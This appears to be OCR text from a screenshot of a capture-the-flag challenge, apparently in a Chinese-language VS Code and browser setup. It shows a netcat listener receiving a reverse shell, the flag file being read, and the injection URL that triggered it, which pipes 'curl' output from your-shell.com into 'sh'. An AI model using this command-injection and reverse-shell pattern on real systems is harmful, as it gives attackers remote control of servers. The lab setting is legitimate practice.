 最近
day3 D:\webroot
ubuntu [SSH: ubuntu] /home
site-packages C:\users\32252\appdata\local\programs\pyth...
hexo D:\
blog D:\hexo
更多...
问题 输出 调试控制台 终端 端口 nc
ubuntu@VM-0-9-ubuntu:~$ nc -lvvnp 3389
Listening on 0.0.0.0 3389
Connection received on 43.142.105.143 38659
/bin/sh: can't access tty; job control turned off
/var/www/html $ ls
flag.php
index.php
/var/www/html $ cat flag.php
<?php
$flag="flag{ea49a779-e956-451d-863a-29476253ecd8}";/var/www/html $
SSH: ubuntu 0 0 0
fc9a4-67aa-4071-86bb-312ae2fed4eb.challenges.ctfer.c
查看器 控制台 网络 调试器 {}
LOAD SPLIT EXECUTE TEST
URL
http://f18fc9a4-67aa-4071-86bb-312ae2fed4eb.challenges.ctfer.com:8080/?cmd=curl https://your-shell.com/119.45.120.167:3389 | sh
enctype